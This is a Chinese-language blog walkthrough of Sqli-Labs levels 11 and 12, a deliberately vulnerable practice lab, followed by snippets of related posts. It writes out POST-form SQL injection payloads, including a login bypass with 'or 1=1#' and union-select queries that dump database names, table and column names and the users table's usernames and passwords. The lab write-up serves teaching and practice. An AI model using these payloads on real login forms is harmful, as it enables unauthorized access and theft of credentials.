Sqli-Labs less11-12

less-11



11关以后已经和前几关不同。页面由get方式变成了类似form表单的post方式的登陆界面,我们不能直接看到数据,所以要用到burp抓包.



抓包方式前面已经说过,这里直接使用,我们先输入admin看看:





我们通过上面的数据包可以看到最后一行是post的数据,所以可以在hackbar的post data进行注入:

注意:注释符不能再用--+或者--空格,只能用#,因为前者是在url中使用的





uname=admin' or 1=1# &passwd=admin&submit=Submit

uname=admin' &passwd=admin&submit=Submit

通过上图我们可以明确存在注入漏洞,然后步骤和前面基本一致:



我们假设不知道正确的用户名和密码,查列:uname=a&passwd=a' order by 3#&submit=Submit



uname=a&passwd=a' order by 2#&submit=Submit



uname=a&passwd=a' union select 1,2 #&submit=Submit

由以上可知,数据表中有两个字段,然后按照以前的步骤:



爆库:uname=a&passwd=a' union select 1,(select group_concat(schema_name)from information_schema.schemata) #&submit=Submit

查看当前数据库:uname=a&passwd=a' union select 1,database() #&submit=Submit



爆表:uname=a&passwd=a' union select 1,(select group_concat(table_name)from information_schema.tables where table_schema=0x7365637572697479) #&submit=Submit





获取users表中的字段内容:uname=a&passwd=a' union select 1,(select group_concat(column_name)from information_schema.columns where table_name=0x7573657273) #&submit=Submit

获取users表中的用户名和密码:uname=a&passwd=a' union select 1,(select group_concat(concat_ws('-',username,password))from security.users) #&submit=Submit

less-12



第12关与11关基本完全一致,只有数据包裹的格式不同,变成了(“a”),其他步骤完全一样,所以这里放一下最后的结果语句:

uname=a&passwd=a") union select 1,(select group_concat(concat_ws(0x2d,username,password))from security.users) #&submit=Submit

0x2d代表-

在这也总结一下数据格式,便于猜解,一般有:

‘’

(‘’)

((‘’))

“”

(“”)

((“”))

Sqli-Labs less11-12的更多相关文章

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- SQLI LABS Challenges Part(54-65) WriteUp

终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

- Sqli - Labs 靶场笔记(一)

Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...

- SQLI LABS Stacked Part(38-53) WriteUp

这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...

- SQLI LABS Advanced Part(23-37) WriteUp

继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...

- Sqli labs系列-less-5&6 报错注入法(下)

我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...

随机推荐

- mybatis中使用selectKey,返回结果一直是1

转:https://www.cnblogs.com/caizhen/p/9186608.html mybatis中使用selectKey,返回结果一直是1,结合这个问题,笔记一下selectKey标签 ...

- 在Ubuntu 16.04中搭建RobotFramework环境

1.搭建RF环境 2.安装RF相关库 3.查看RF case 4.设置环境变量 相关知识点:pip --proxy=http://xx.xx.xx.xx:xx install 包名,使用pip的-- ...

- 容器化-Docker-1-速查手册-Docker常用命令

目录 备注 常用命令 Docker镜像管理(操作对象是镜像) Docker容器管理(操作对象是容器) 容器外挂目录(宿主目录映射到容器中) 这篇文章的目的就是把最常用的命令列出来,没时间看速查命令使用 ...

- Django基础-02篇 Models的属性与字段

1.models字段类型 AutoField():一个IntegerField,根据可用ID自动递增.如果没指定主键,就创建它自动设置为主键. IntegerField():一个整数: FloatFi ...

- 基于Ryu的流量采集代码实现

1 from __future__ import division 2 import time 3 import math 4 import xlwt 5 from ryu.controller im ...

- 麒麟操作系统上安装docker并加载镜像

最近需要在政务云系统中部署深度学习环境,其使用麒麟操作系统并与互联网相互隔离,无法使用常规的指令行方式进行安装.参考docker官方文档并经过多次尝试,使用离线安装的方式完成了环境的部署.这里做一下笔 ...

- python pyinsane应用

import sys from PIL import Image try: import src.abstract as pyinsane except ImportError: import pyi ...

- python twain 扫描

def multiScan(self): """ Scan and return an array of PIL objects If no images, will r ...

- IE浏览器查看星号密码

用CHROME打开保存密码的网页,F12,右击"密码框"检查,编辑属性:password改为passw(只要不是password即可)即可显示密码

- Unittest方法 -- 测试套件

TestSuite 测试固件 一. import unittestclass F6(unittest.TestCase): def setUp(self): pass def tearDown(sel ...